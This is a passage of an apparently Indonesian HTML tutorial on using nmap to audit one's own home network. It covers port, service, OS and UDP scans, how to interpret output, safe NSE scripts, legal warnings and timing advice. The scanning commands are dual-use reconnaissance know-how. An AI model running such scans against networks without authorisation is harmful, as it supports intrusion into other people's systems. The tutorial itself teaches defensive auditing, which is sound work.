                22,80,443,8080</span> <span class="term-out">192.168.1.1</span></span><br>

            <span class="comment"># Scan semua 65535 port (lambat)</span>
            <span class="term-prompt">$ </span><span class="term-cmd">sudo nmap <span class="term-highlight">-sS
                -p-</span> <span class="term-out">192.168.1.1</span></span>

            <span class="comment"># Scan tanpa root (TCP Connect - lebih lambat)</span>
            <span class="term-prompt">$ </span><span class="term-cmd">nmap <span class="term-highlight">-sT</span> <span
                class="term-out">192.168.1.1</span></span>
          </div>
        </div>

        <table class="cheat-table">
          <tr>
            <th>Flag</th>
            <th>Nama</th>
            <th>Keterangan</th>
            <th>Butuh Root?</th>
          </tr>
          <tr>
            <td class="flag-col">-sS</td>
            <td>SYN Scan (Stealth)</td>
            <td>Kirim paket SYN, tidak selesaikan handshake. Lebih cepat dan lebih sedikit log di target.</td>
            <td>Ya (sudo)</td>
          </tr>
          <tr>
            <td class="flag-col">-sT</td>
            <td>TCP Connect Scan</td>
            <td>Lakukan full TCP handshake. Lebih lambat, lebih terlihat di log, tapi tidak butuh root.</td>
            <td>Tidak</td>
          </tr>
          <tr>
            <td class="flag-col">-p 80,443</td>
            <td>Port Spesifik</td>
            <td>Hanya scan port yang disebutkan. Gunakan koma untuk beberapa port.</td>
            <td>—</td>
          </tr>
          <tr>
            <td class="flag-col">-p-</td>
            <td>All Ports</td>
            <td>Scan semua 65535 port. Sangat lambat, gunakan hanya bila perlu.</td>
            <td>—</td>
          </tr>
        </table>

        <!-- 5.3 SERVICE DETECTION -->
        <h3>5.3 — Service & Version Detection</h3>
        <div class="terminal">
          <div class="terminal-header">
            <div class="term-dots">
              <div class="term-dot"></div>
              <div class="term-dot"></div>
              <div class="term-dot"></div>
            </div><span class="term-label">Service Version Detection</span><button class="copy-btn">copy</button>
          </div>
          <div class="terminal-body">
            <span class="comment"># Deteksi service dan versinya</span><br>
            <span class="term-prompt">$ </span><span class="term-cmd">sudo nmap <span class="term-highlight">-sV</span>
              <span class="term-out">192.168.1.1</span></span><br>

            <span class="comment"># Intensitas deteksi: 0 (ringan) hingga 9 (agresif)</span><br>
            <span class="term-prompt">$ </span><span class="term-cmd">sudo nmap <span class="term-highlight">-sV
                --version-intensity 5</span> <span class="term-out">192.168.1.1</span></span><br>

            <span class="output-line">PORT STATE SERVICE VERSION</span>
            <span class="open-port">80/tcp open http Apache httpd 2.4.54 ((Debian))</span>
            <span class="open-port">443/tcp open https OpenSSL/3.0.2</span>
            <span class="open-port">22/tcp open ssh OpenSSH 8.9p1 Ubuntu</span>
          </div>
        </div>

        <table class="cheat-table">
          <tr>
            <th>Flag</th>
            <th>Keterangan</th>
          </tr>
          <tr>
            <td class="flag-col">-sV</td>
            <td>Aktifkan version detection. Nmap akan probe setiap port terbuka untuk mengidentifikasi service dan
              versinya.</td>
          </tr>
          <tr>
            <td class="flag-col">--version-intensity [0-9]</td>
            <td>Level 0 = hanya probe dasar (cepat). Level 9 = probe intensif (lambat tapi lebih akurat).</td>
          </tr>
        </table>

        <!-- 5.4 OS DETECTION -->
        <h3>5.4 — OS Detection</h3>
        <div class="terminal">
          <div class="terminal-header">
            <div class="term-dots">
              <div class="term-dot"></div>
              <div class="term-dot"></div>
              <div class="term-dot"></div>
            </div><span class="term-label">OS Fingerprinting</span><button class="copy-btn">copy</button>
          </div>
          <div class="terminal-body">
            <span class="comment"># Deteksi OS target (butuh root)</span><br>
            <span class="term-prompt">$ </span><span class="term-cmd">sudo nmap <span class="term-highlight">-O</span>
              <span class="term-out">192.168.1.1</span></span><br>

            <span class="output-line">OS detection performed. Please report any incorrect results.</span>
            <span class="output-line">Nmap scan report for 192.168.1.1</span>
            <span class="output-line">OS details: <span class="highlight">Linux 4.15 - 5.8</span></span>
            <span class="output-line">Network Distance: 1 hop</span>
            <span class="output-line">OS CPE: cpe:/o:linux:linux_kernel:4</span>

            <span class="comment"># Kombinasi: OS + Service detection (paling umum dipakai)</span>
            <span class="term-prompt">$ </span><span class="term-cmd">sudo nmap <span class="term-highlight">-sV
                -O</span> <span class="term-out">192.168.1.100</span></span>
          </div>
        </div>

        <div class="warn-box">
          <span class="box-icon">⚠️</span>
          <p><strong>Akurasi OS Detection:</strong> Tidak selalu 100% akurat. Router dan embedded device sering
            memberikan hasil yang kurang tepat. Gunakan sebagai petunjuk awal, bukan kesimpulan mutlak.</p>
        </div>

        <!-- 5.5 UDP SCAN -->
        <h3>5.5 — UDP Scan Dasar</h3>
        <div class="terminal">
          <div class="terminal-header">
            <div class="term-dots">
              <div class="term-dot"></div>
              <div class="term-dot"></div>
              <div class="term-dot"></div>
            </div><span class="term-label">UDP Scan</span><button class="copy-btn">copy</button>
          </div>
          <div class="terminal-body">
            <span class="comment"># Scan UDP port penting (sangat lambat, bisa makan waktu lama)</span><br>
            <span class="term-prompt">$ </span><span class="term-cmd">sudo nmap <span class="term-highlight">-sU -p
                53,67,68,123,161</span> <span class="term-out">192.168.1.1</span></span><br>

            <span class="comment"># Port UDP penting yang perlu dicek:</span><br>
            <span class="comment"># 53 = DNS</span><br>
            <span class="comment"># 67 = DHCP Server</span><br>
            <span class="comment"># 123 = NTP (sinkronisasi waktu)</span><br>
            <span class="comment"># 161 = SNMP (manajemen jaringan)</span><br>
            <span class="comment"># 500 = IPSec VPN</span>

            <span class="output-line">PORT STATE SERVICE</span>
            <span class="open-port">53/udp open domain</span>
            <span class="output-line">67/udp open|filtered dhcps</span>
            <span class="warn-line">161/udp open snmp</span>
          </div>
        </div>

        <div class="warn-box">
          <span class="box-icon">⚠️</span>
          <p><strong>UDP Scan sangat lambat</strong> karena tidak ada ACK seperti TCP. Selalu batasi jumlah port saat
            scan UDP. Hindari <code>-sU</code> tanpa filter port di seluruh subnet — bisa memakan waktu berjam-jam.</p>
        </div>

        <!-- 5.6 SCAN SUBNET -->
        <h3>5.6 — Scan Seluruh Subnet Rumah</h3>
        <div class="terminal">
          <div class="terminal-header">
            <div class="term-dots">
              <div class="term-dot"></div>
              <div class="term-dot"></div>
              <div class="term-dot"></div>
            </div><span class="term-label">Subnet Scan Komprehensif</span><button class="copy-btn">copy</button>
          </div>
          <div class="terminal-body">
            <span class="comment"># Scan seluruh subnet: temukan host + scan top 1000 port</span><br>
            <span class="term-prompt">$ </span><span class="term-cmd">sudo nmap <span class="term-highlight">-sV -O
                --top-ports 100</span> <span class="term-out">192.168.1.0/24</span></span><br>

            <span class="comment"># Scan lebih ringan: hanya temukan host aktif + service dasar</span><br>
            <span class="term-prompt">$ </span><span class="term-cmd">sudo nmap <span class="term-highlight">-sn</span>
              <span class="term-out">192.168.1.0/24</span></span><br>

            <span class="comment"># Scan dengan output ke file (untuk dokumentasi)</span><br>
            <span class="term-prompt">$ </span><span class="term-cmd">sudo nmap <span class="term-highlight">-sV
                -oN</span> hasil_scan.txt <span class="term-out">192.168.1.0/24</span></span><br>

            <span class="comment"># Scan jaringan 10.0.0.x (subnet alternatif)</span>
            <span class="term-prompt">$ </span><span class="term-cmd">sudo nmap <span class="term-highlight">-sn</span>
              <span class="term-out">10.0.0.0/24</span></span>
          </div>
        </div>

        <table class="cheat-table">
          <tr>
            <th>Flag</th>
            <th>Keterangan</th>
          </tr>
          <tr>
            <td class="flag-col">--top-ports 100</td>
            <td>Hanya scan 100 port yang paling sering digunakan. Lebih cepat dari scan default 1000 port.</td>
          </tr>
          <tr>
            <td class="flag-col">-oN file.txt</td>
            <td>Simpan output dalam format teks normal (human-readable). Bagus untuk dokumentasi dan audit.</td>
          </tr>
          <tr>
            <td class="flag-col">-oX file.xml</td>
            <td>Output format XML — bisa diimport ke tool lain seperti Metasploit atau dibuka di browser.</td>
          </tr>
          <tr>
            <td class="flag-col">-oG file.gnmap</td>
            <td>Output format "grepable" — mudah diproses dengan grep, awk, dsb.</td>
          </tr>
        </table>
      </section>

      <!-- SECTION 6: INTERPRETASI -->
      <section class="section" id="s6">
        <div class="section-header">
          <span class="section-number">// 06 &mdash; Interpretasi Hasil Scan</span>
          <h2 class="section-title">Interpretasi Hasil Scan</h2>
        </div>

        <h3>Status Port</h3>
        <div class="status-grid">
          <div class="status-card status-open">
            <div class="status-label">OPEN</div>
            <p>Aplikasi aktif mendengarkan di port ini. Koneksi bisa diterima. Artinya ada service yang berjalan dan
              bisa diakses. <strong>Perlu diaudit apakah service ini memang diperlukan.</strong></p>
          </div>
          <div class="status-card status-closed">
            <div class="status-label">CLOSED</div>
            <p>Port dapat diakses, tapi tidak ada aplikasi yang mendengarkan. Host aktif dan merespon, tapi service
              tidak berjalan di port ini. Aman, tapi perlu diperhatikan jika tidak terduga.</p>
          </div>
          <div class="status-card status-filtered">
            <div class="status-label">FILTERED</div>
            <p>Nmap tidak bisa menentukan apakah port terbuka atau tertutup — kemungkinan diblokir oleh firewall. Tidak
              ada respon diterima. Ini adalah kondisi yang diinginkan untuk port yang tidak boleh diakses publik.</p>
          </div>
        </div>

        <div class="grid-2" style="margin-top: 16px;">
          <div class="card">
            <div class="card-title"><span class="box-icon">❔</span> open|filtered</div>
            <div class="card-body">Ambigu — biasanya terjadi pada UDP scan. Nmap tidak bisa membedakan antara terbuka
              atau difilter karena tidak ada respon.</div>
          </div>
          <div class="card">
            <div class="card-title"><span class="box-icon">⏱️</span> Latency (ms)</div>
            <div class="card-body">Waktu respon host. <strong>&lt;5ms</strong> = perangkat di LAN lokal.
              <strong>>50ms</strong> = mungkin melalui link lambat atau VPN. Berguna untuk mendeteksi perangkat
              "tersembunyi".
            </div>
          </div>
          <div class="card">
            <div class="card-title"><span class="box-icon">🏷️</span> MAC Address</div>
            <div class="card-body">Alamat hardware network interface. Prefix (3 byte pertama) menunjukkan
              <strong>vendor/produsen</strong>. Contoh: B8:27:EB = Raspberry Pi Foundation.
            </div>
          </div>
          <div class="card">
            <div class="card-title"><span class="box-icon">📋</span> Service Banner</div>
            <div class="card-body">Identifikasi service dan versinya. Contoh: <code>OpenSSH 8.9p1 Ubuntu</code>.
              Informasi ini bisa digunakan untuk mencari CVE (kerentanan) pada versi tersebut.</div>
          </div>
        </div>
      </section>

      <!-- SECTION 7: CONTOH OUTPUT -->
      <section class="section" id="s7">
        <div class="section-header">
          <span class="section-number">// 07 &mdash; Contoh Output Lengkap &amp; Analisis</span>
          <h2 class="section-title">Contoh Output Lengkap & Analisis</h2>

          <p class="section-desc">Berikut contoh output nyata dari scan komprehensif beserta penjelasan tiap bagiannya:
          </p>
        </div>

        <div class="terminal">
          <div class="terminal-header"><span class="term-label">Contoh Output: sudo nmap -sV -O 192.168.1.1</span></div>
          <div class="terminal-body">
            <span class="comment">┌─ [1] Nmap memulai scan dengan versi & waktu</span>
            <span class="output-line">Starting Nmap 7.94 ( https://nmap.org ) at 2024-11-20 14:32 WIB</span>
            <span class="output-line"></span><br>
            <span class="comment">┌─ [2] Laporan untuk target (hostname jika ada)</span>
            <span class="output-line">Nmap scan report for _gateway (192.168.1.1)</span>
            <span class="output-line"></span><br>
            <span class="comment">┌─ [3] Konfirmasi host aktif dan latency</span>
            <span class="output-line">Host is up (<span class="highlight">0.0028s latency</span>).</span>
            <span class="output-line"></span><br>
            <span class="comment">┌─ [4] Info port: tidak dalam 1000 top ports yang di-scan</span>
            <span class="output-line">Not shown: 995 closed tcp ports (reset)</span>
            <span class="output-line"></span><br>
            <span class="comment">┌─ [5] Tabel port — kolom: PORT | STATE | SERVICE | VERSION</span>
            <span class="output-line">PORT STATE SERVICE VERSION</span>
            <span class="open-port">22/tcp open ssh Dropbear sshd 2022.82</span>
            <span class="open-port">53/tcp open domain dnsmasq 2.89</span>
            <span class="open-port">80/tcp open http LuCI Lua http config</span>
            <span class="open-port">443/tcp open ssl/http LuCI Lua https config</span>
            <span class="filtered-port">8080/tcp filtered http-proxy</span>
            <span class="output-line"></span><br>
            <span class="comment">┌─ [6] MAC Address dan Vendor</span>
            <span class="output-line">MAC Address: A8:7E:EA:C1:45:2F (<span class="highlight">Xiaomi</span>)</span>
            <span class="output-line"></span><br>
            <span class="comment">┌─ [7] Deteksi OS (berdasarkan fingerprint)</span>
            <span class="output-line">Device type: router</span>
            <span class="output-line">Running: <span class="highlight">Linux 4.X|5.X</span></span>
            <span class="output-line">OS CPE: cpe:/o:linux:linux_kernel:4 cpe:/o:linux:linux_kernel:5</span>
            <span class="output-line">OS details: Linux 4.15 - 5.8</span>
            <span class="output-line">Network Distance: <span class="highlight">1 hop</span></span>
            <span class="output-line"></span><br>
            <span class="comment">┌─ [8] Ringkasan akhir</span>
            <span class="output-line">OS and Service detection performed.</span>
            <span class="output-line">Nmap done: 1 IP address (1 host up) scanned in <span class="highlight">12.43
                seconds</span></span>
          </div>
        </div>

        <h3>Analisis Output di Atas:</h3>
        <ul>
          <li><strong>Port 22 (SSH open)</strong> → Router Xiaomi punya SSH aktif. Cek apakah SSH ini dibutuhkan.
            Pastikan menggunakan password kuat atau key-based auth.</li>
          <li><strong>Port 53 (DNS open)</strong> → Normal untuk router — router menjalankan DNS server (dnsmasq) untuk
            jaringan lokal.</li>
          <li><strong>Port 80/443 (HTTP/HTTPS open)</strong> → Panel admin router (LuCI interface). Normal, tapi
            pastikan tidak terekspos ke internet.</li>
          <li><strong>Port 8080 (filtered)</strong> → Diblokir firewall, tidak bisa diakses dari luar. Bagus.</li>
          <li><strong>MAC: Xiaomi</strong> → Konfirmasi ini benar adalah router Xiaomi Anda.</li>
          <li><strong>Network Distance: 1 hop</strong> → Perangkat berada satu hop dari Anda (langsung terhubung, bukan
            melewati router lain).</li>
        </ul>
      </section>

      <!-- SECTION 8: USE CASES -->
      <section class="section" id="s8">
        <div class="section-header">
          <span class="section-number">// 08 &mdash; Use Cases Legal &amp; Aman</span>
          <h2 class="section-title">Use Cases Legal & Aman</h2>
        </div>

        <h3>🏠 Audit Jaringan Rumah</h3>
        <div class="terminal">
          <div class="terminal-header">
            <div class="term-dots">
              <div class="term-dot"></div>
              <div class="term-dot"></div>
              <div class="term-dot"></div>
            </div><span class="term-label">Home Network Audit</span><button class="copy-btn">copy</button>
          </div>
          <div class="terminal-body">
            <span class="comment"># Langkah 1: Temukan semua perangkat aktif</span><br>
            <span class="term-prompt">$ </span><span class="term-cmd">sudo nmap <span class="term-highlight">-sn</span>
              <span class="term-out">192.168.1.0/24</span></span><br>

            <span class="comment"># Langkah 2: Scan service pada perangkat yang ditemukan</span><br>
            <span class="term-prompt">$ </span><span class="term-cmd">sudo nmap <span class="term-highlight">-sV
                --top-ports 50</span> <span class="term-out">192.168.1.0/24</span></span><br>

            <span class="comment"># Langkah 3: Simpan hasilnya untuk dokumentasi</span><br>
            <span class="term-prompt">$ </span><span class="term-cmd">sudo nmap <span class="term-highlight">-sV
                -oN</span> audit_rumah_$(date +%Y%m%d).txt <span class="term-out">192.168.1.0/24</span></span>
          </div>
        </div>

        <h3>🔌 Cek Port Router</h3>
        <div class="terminal">
          <div class="terminal-header">
            <div class="term-dots">
              <div class="term-dot"></div>
              <div class="term-dot"></div>
              <div class="term-dot"></div>
            </div><span class="term-label">Router Port Check</span><button class="copy-btn">copy</button>
          </div>
          <div class="terminal-body">
            <span class="comment"># Cek port penting pada router (gateway 192.168.0.1)</span><br>
            <span class="term-prompt">$ </span><span class="term-cmd">sudo nmap <span class="term-highlight">-sV -p
                22,23,53,80,443,8080,8443,1194,8291</span> <span class="term-out">192.168.0.1</span></span><br>

            <span class="comment"># Port yang TIDAK ingin Anda lihat open di router:</span><br>
            <span class="comment"># 23 = Telnet (protokol lama, tidak terenkripsi, bahaya!)</span><br>
            <span class="comment"># 8291 = Winbox MikroTik (jika tidak pakai MikroTik, ini aneh)</span><br>
            <span class="comment"># Port random di atas 10000 = bisa jadi backdoor</span>
          </div>
        </div>

        <h3>📱 Temukan Perangkat IoT</h3>
        <div class="terminal">
          <div class="terminal-header">
            <div class="term-dots">
              <div class="term-dot"></div>
              <div class="term-dot"></div>
              <div class="term-dot"></div>
            </div><span class="term-label">IoT Device Discovery</span><button class="copy-btn">copy</button>
          </div>
          <div class="terminal-body">
            <span class="comment"># Scan port yang sering digunakan IoT device</span><br>
            <span class="term-prompt">$ </span><span class="term-cmd">sudo nmap <span class="term-highlight">-sV -p
                80,443,554,8080,8443,1883,5683,9000</span> <span class="term-out">192.168.1.0/24</span></span><br>

            <span class="comment"># Port khas IoT:</span><br>
            <span class="comment"># 554 = RTSP (streaming kamera IP)</span><br>
            <span class="comment"># 1883 = MQTT (protokol IoT)</span><br>
            <span class="comment"># 5683 = CoAP (protokol IoT)</span><br>
            <span class="comment"># 8443 = HTTPS alternatif (smart home devices)</span><br>
            <span class="comment"># 9000 = Banyak dipakai smart TV</span>
          </div>
        </div>

        <h3>📦 Inventory Perangkat Jaringan</h3>
        <div class="terminal">
          <div class="terminal-header">
            <div class="term-dots">
              <div class="term-dot"></div>
              <div class="term-dot"></div>
              <div class="term-dot"></div>
            </div><span class="term-label">Network Inventory</span><button class="copy-btn">copy</button>
          </div>
          <div class="terminal-body">
            <span class="comment"># Buat inventory lengkap: host, OS, MAC address, service</span><br>
            <span class="term-prompt">$ </span><span class="term-cmd">sudo nmap <span class="term-highlight">-sV -O
                --top-ports 20 -oX</span> inventory.xml <span class="term-out">192.168.1.0/24</span></span><br>

            <span class="comment"># Output grepable untuk analisis cepat</span><br>
            <span class="term-prompt">$ </span><span class="term-cmd">sudo nmap <span class="term-highlight">-sn -oG
                -</span> <span class="term-out">192.168.1.0/24</span> | grep "Up"</span><br>

            <span class="comment"># Contoh output grepable:</span><br>
            <span class="output-line">Host: 192.168.1.1 (_gateway) Status: Up</span><br>
            <span class="output-line">Host: 192.168.1.100 () Status: Up</span><br>
            <span class="output-line">Host: 192.168.1.105 (laptop) Status: Up</span>
          </div>
        </div>

        <h3>🔍 Deteksi Service Lama / Vulnerable</h3>
        <div class="terminal">
          <div class="terminal-header">
            <div class="term-dots">
              <div class="term-dot"></div>
              <div class="term-dot"></div>
              <div class="term-dot"></div>
            </div><span class="term-label">Old Service Detection</span><button class="copy-btn">copy</button>
          </div>
          <div class="terminal-body">
            <span class="comment"># Deteksi service lama yang tidak aman (Telnet, FTP tanpa TLS, dll)</span><br>
            <span class="term-prompt">$ </span><span class="term-cmd">sudo nmap <span class="term-highlight">-sV -p
                21,23,25,110,143</span> <span class="term-out">192.168.1.0/24</span></span><br>

            <span class="comment"># Port berbahaya jika ditemukan open:</span><br>
            <span class="comment"># 21 = FTP (transfer file tidak terenkripsi)</span><br>
            <span class="comment"># 23 = Telnet (remote access tidak terenkripsi)</span><br>
            <span class="comment"># 25 = SMTP (email relay terbuka)</span><br>
            <span class="comment"># 110 = POP3 (email tidak terenkripsi)</span><br>
            <span class="comment"># 143 = IMAP (email tidak terenkripsi)</span>
          </div>
        </div>
      </section>

      <!-- SECTION 9: NSE -->
      <section class="section" id="s9">
        <div class="section-header">
          <span class="section-number">// 09 &mdash; NSE &mdash; Nmap Scripting Engine</span>
          <h2 class="section-title">NSE — Nmap Scripting Engine</h2>

          <p class="section-desc">NSE memungkinkan Anda menjalankan skrip Lua yang tersedia untuk automasi deteksi,
            audit, dan enumerasi. Terdapat lebih dari 600+ skrip bawaan di Nmap.</p>
        </div>

        <div class="warn-box">
          <span class="box-icon">⚠️</span>
          <p><strong>Perhatian:</strong> Beberapa skrip NSE bersifat invasif dan bisa mengubah konfigurasi target atau
            menyebabkan crash. Selalu baca deskripsi skrip sebelum menjalankan. Hanya gunakan di jaringan/perangkat
            milik Anda.</p>
        </div>

        <h3>Kategori Skrip NSE</h3>
        <table class="cheat-table">
          <tr>
            <th>Kategori</th>
            <th>Deskripsi</th>
            <th>Aman?</th>
          </tr>
          <tr>
            <td class="flag-col">safe</td>
            <td>Tidak akan merusak target. Direkomendasikan untuk pemula.</td>
            <td>✅ Ya</td>
          </tr>
          <tr>
            <td class="flag-col">default</td>
            <td>Kumpulan skrip yang diaktifkan dengan -sC. Sebagian besar aman.</td>
            <td>✅ Umumnya</td>
          </tr>
          <tr>
            <td class="flag-col">discovery</td>
            <td>Mengumpulkan informasi tambahan tentang jaringan dan host.</td>
            <td>✅ Ya</td>
          </tr>
          <tr>
            <td class="flag-col">vuln</td>
            <td>Deteksi kerentanan. Bisa invasif, gunakan dengan hati-hati.</td>
            <td>⚠️ Hati-hati</td>
          </tr>
          <tr>
            <td class="flag-col">exploit</td>
            <td>Mencoba eksploitasi kerentanan. JANGAN digunakan sembarangan.</td>
            <td>❌ Tidak</td>
          </tr>
          <tr>
            <td class="flag-col">brute</td>
            <td>Brute force credential. ILEGAL jika tanpa izin.</td>
            <td>❌ Tidak</td>
          </tr>
        </table>

        <h3>Skrip NSE Aman untuk Pemula</h3>
        <div class="terminal">
          <div class="terminal-header">
            <div class="term-dots">
              <div class="term-dot"></div>
              <div class="term-dot"></div>
              <div class="term-dot"></div>
            </div><span class="term-label">NSE — Safe Scripts</span><button class="copy-btn">copy</button>
          </div>
          <div class="terminal-body">
            <span class="comment"># Jalankan default scripts (aman, informatif)</span><br>
            <span class="term-prompt">$ </span><span class="term-cmd">sudo nmap <span class="term-highlight">-sC
                -sV</span> <span class="term-out">192.168.1.1</span></span><br>

            <span class="comment"># Cek banner service (versi software yang dipakai)</span><br>
            <span class="term-prompt">$ </span><span class="term-cmd">sudo nmap <span class="term-highlight">--script
                banner</span> <span class="term-out">192.168.1.100</span></span><br>

            <span class="comment"># Cek info HTTP server (title halaman, metode yang didukung)</span><br>
            <span class="term-prompt">$ </span><span class="term-cmd">sudo nmap <span class="term-highlight">--script
                http-title,http-methods -p 80,443</span> <span class="term-out">192.168.1.1</span></span><br>

            <span class="comment"># Cek konfigurasi SSL/TLS</span><br>
            <span class="term-prompt">$ </span><span class="term-cmd">sudo nmap <span class="term-highlight">--script
                ssl-enum-ciphers -p 443</span> <span class="term-out">192.168.1.1</span></span><br>

            <span class="comment"># Cek apakah SSH menggunakan algoritma yang aman</span><br>
            <span class="term-prompt">$ </span><span class="term-cmd">sudo nmap <span class="term-highlight">--script
                ssh2-enum-algos -p 22</span> <span class="term-out">192.168.1.1</span></span><br>

            <span class="comment"># Deteksi info SNMP (network management)</span><br>
            <span class="term-prompt">$ </span><span class="term-cmd">sudo nmap <span class="term-highlight">--script
                snmp-info -sU -p 161</span> <span class="term-out">192.168.1.1</span></span><br>

            <span class="comment"># Temukan semua script dari kategori "safe"</span><br>
            <span class="term-prompt">$ </span><span class="term-cmd">sudo nmap <span class="term-highlight">--script
                "safe"</span> <span class="term-out">192.168.1.1</span></span>
          </div>
        </div>

        <h3>Contoh Output NSE http-title</h3>
        <div class="terminal">
          <div class="terminal-header"><span class="term-label">NSE Output Example</span></div>
          <div class="terminal-body">
            <span class="output-line">PORT STATE SERVICE VERSION</span>
            <span class="open-port">80/tcp open http OpenWrt uhttpd</span>
            <span class="output-line">| http-title:</span>
            <span class="output-line">| title: <span class="highlight">OpenWrt - LuCI</span></span>
            <span class="output-line">| http-methods:</span>
            <span class="output-line">| Supported Methods: GET HEAD POST</span>
            <span class="output-line">|_ Potentially risky methods: (none)</span>
            <span class="open-port">443/tcp open ssl/http OpenWrt uhttpd</span>
            <span class="output-line">| ssl-enum-ciphers:</span>
            <span class="output-line">| TLSv1.2:</span>
            <span class="highlight">| ciphers: TLS_ECDHE_RSA_WITH_AES_256_GCM_SHA384</span>
            <span class="output-line">| least strength: A</span>
          </div>
        </div>
      </section>

      <!-- SECTION 10: ETIKA -->
      <section class="section" id="s10">
        <div class="section-header">
          <span class="section-number">// 10 &mdash; Etika &amp; Risiko Penggunaan</span>
          <h2 class="section-title">Etika & Risiko Penggunaan</h2>
        </div>

        <div class="danger-box">
          <span class="box-icon">🚫</span>
          <p><strong>ILEGAL — JANGAN LAKUKAN:</strong> Scanning jaringan atau perangkat yang bukan milik Anda tanpa izin
            eksplisit adalah tindakan ilegal di Indonesia (UU ITE No. 19 Tahun 2016 Pasal 30) dan bisa dikenakan pidana
            penjara hingga 8 tahun dan denda hingga 800 juta rupiah.</p>
        </div>

        <div class="grid-2" style="margin-bottom: 40px;">
          <div class="card">
            <div class="card-title"><span class="box-icon">✅</span> BOLEH dilakukan</div>
            <div class="card-body">
              <ul>
                <li>Scan jaringan rumah <strong>milik sendiri</strong></li>
                <li>Scan lab virtual machine milik sendiri</li>
                <li>Scan perangkat dengan <strong>izin tertulis</strong> pemilik</li>
                <li>Scan di platform legal: HackTheBox, TryHackMe, VulnHub</li>
                <li>Bug bounty program yang secara eksplisit mengizinkan scanning</li>
              </ul>
            </div>
          </div>
          <div class="card">
            <div class="card-title"><span class="box-icon">❌</span> TIDAK BOLEH dilakukan</div>
            <div class="card-body">
              <ul>
                <li>Scan jaringan tetangga / kantor tanpa izin</li>
                <li>Scan server perusahaan dari luar tanpa kontrak</li>
                <li>Scan infrastruktur pemerintah</li>
                <li>Port scan seluruh internet (mass scan)</li>
                <li>Menggunakan hasil scan untuk eksploitasi</li>
              </ul>
            </div>
          </div>
        </div>

        <h3>Risiko Teknis yang Perlu Diketahui</h3>
        <div class="grid-3">
          <div class="card">
            <div class="card-title"><span class="box-icon">⚡</span> Overload pada Perangkat Lemah</div>
            <div class="card-body">Scan agresif bisa menyebabkan printer, kamera IP, atau router murah crash/freeze.
              Selalu gunakan timing yang tepat (<code>-T2</code> atau <code>-T3</code>).</div>
          </div>
          <div class="card">
            <div class="card-title"><span class="box-icon">🚨</span> IDS/IPS Alert</div>
            <div class="card-body">Jika jaringan Anda dilindungi IDS, scan bisa memicu alert. Di jaringan rumah biasanya
              tidak ada, tapi penting diketahui.</div>
          </div>
          <div class="card">
            <div class="card-title"><span class="box-icon">👁️</span> Log di Target</div>
            <div class="card-body">TCP Connect scan (-sT) meninggalkan jejak di log sistem target. SYN scan (-sS) lebih
              sedikit log, tapi tetap bisa terdeteksi.</div>
          </div>
        </div>
      </section>

      <!-- SECTION 11: BEST PRACTICE -->
      <section class="section" id="s11">
        <div class="section-header">
          <span class="section-number">// 11 &mdash; Best Practice &mdash; Agar Tidak Mengganggu Jaringan</span>
          <h2 class="section-title">Best Practice — Agar Tidak Mengganggu Jaringan</h2>
        </div>

        <h3>Timing Templates (-T)</h3>
        <table class="cheat-table">
          <tr>
            <th>Flag</th>
            <th>Nama</th>
            <th>Kecepatan</th>
            <th>Rekomendasi</th>
          </tr>
          <tr>
            <td class="flag-col">-T0</td>
            <td>Paranoid</td>
            <td>Sangat lambat</td>
            <td>Tidak diperlukan di rumah</td>
          </tr>
          <tr>
            <td class="flag-col">-T1</td>
            <td>Sneaky</td>
            <td>Sangat lambat</td>
            <td>Tidak diperlukan di rumah</td>
          </tr>
          <tr>
            <td class="flag-col">-T2</td>
            <td>Polite</td>
            <td>Lambat</td>
            <td>✅ Untuk perangkat IoT sensitif</td>
          </tr>
          <tr>
            <td class="flag-col">-T3</td>
            <td>Normal</td>
            <td>Sedang (default)</td>
            <td>✅ Rekomendasi umum di rumah</td>
          </tr>
          <tr>
            <td class="flag-col">-T4</td>
            <td>Aggressive</td>
            <td>Cepat</td>
            <td>⚠️ Hanya di LAN yang stabil</td>
          </tr>
          <tr>
            <td class="flag-col">-T5</td>
            <td>Insane</td>
            <td>Sangat cepat</td>
            <td>❌ Hindari, bisa overload</td>
          </tr>
        </table>

        <div class="terminal">
          <div class="terminal-header">
            <div class="term-dots">
              <div class="term-dot"></div>
              <div class="term-dot"></div>
              <div class="term-dot"></div>
            </div><span class="term-label">Best Practice Commands</span><button class="copy-btn">copy</button>
          </div>
          <div class="terminal-body">
            <span class="comment"># ✅ BAIK: Scan ringan dengan timing normal</span><br>
            <span class="term-prompt">$ </span><span class="term-cmd">sudo nmap <span class="term-highlight">-T3
                -sn</span> <span class="term-out">192.168.1.0/24</span></span><br>

            <span class="comment"># ✅ BAIK: Scan terbatas pada port yang relevan</span><br>
            <span class="term-prompt">$ </span><span class="term-cmd">sudo nmap <span class="term-highlight">-T3 -p
                22,80,443</span> <span class="term-out">192.168.1.1</span></span><br>

            <span class="comment"># ✅ BAIK: Scan lambat untuk perangkat sensitif (printer, IoT)</span><br>
            <span class="term-prompt">$ </span><span class="term-cmd">sudo nmap <span class="term-highlight">-T2
                -sV</span> <span class="term-out">192.168.1.50</span></span><br>

            <span class="comment"># ❌ HINDARI: Scan UDP seluruh port di seluruh subnet</span><br>
            <span class="comment"># sudo nmap -sU 192.168.1.0/24 &lt;-- JANGAN, sangat lambat & invasif</span><br>

            <span class="comment"># ❌ HINDARI: Timing insane di jaringan rumah</span><br>
            <span class="comment"># sudo nmap -T5 -p- 192.168.1.0/24 &lt;-- JANGAN</span>
          </div>
        </div>

        <h3>Tips Tambahan</h3>
        <ul>
          <li>Selalu simpan hasil scan dengan <code>-oN</code> untuk perbandingan di masa depan.</li>
          <li>Lakukan scan secara berkala (misal: bulanan) untuk deteksi perangkat baru yang tidak dikenal.</li>
          <li>Jika ada perangkat tidak dikenal muncul, segera investigasi — bisa jadi perangkat tetangga yang terkoneksi
            ke WiFi Anda.</li>
          <li>Gunakan timing <code>-T2</code> atau <code>-T3</code> untuk menjaga kestabilan jaringan.</li>
          <li>Hindari scan saat jam sibuk penggunaan (streaming, video call) karena bisa menambah beban jaringan.</li>
        </ul>
      </section>

      <!-- SECTION 12: CHEAT SHEET -->
      <section class="section" id="s12">
        <div class="section-header">
          <span class="section-number">// 12 &mdash; Cheat Sheet Command Penting</span>
          <h2 class="section-title">Cheat Sheet Command Penting</h2>
        </div>

        <table class="cheat-table">
          <thead>
            <tr>
              <th>Command</th>
              <th>Fungsi</th>
              <th>Keterangan</th>
            </tr>
          </thead>
          <tbody>
            <tr>
              <td><span class="mono">nmap -sn 192.168.1.0/24</span></td>
              <td><span class="key">Host Discovery</span></td>
              <td>Temukan semua perangkat aktif di subnet, tanpa scan port</td>
            </tr>
            <tr>
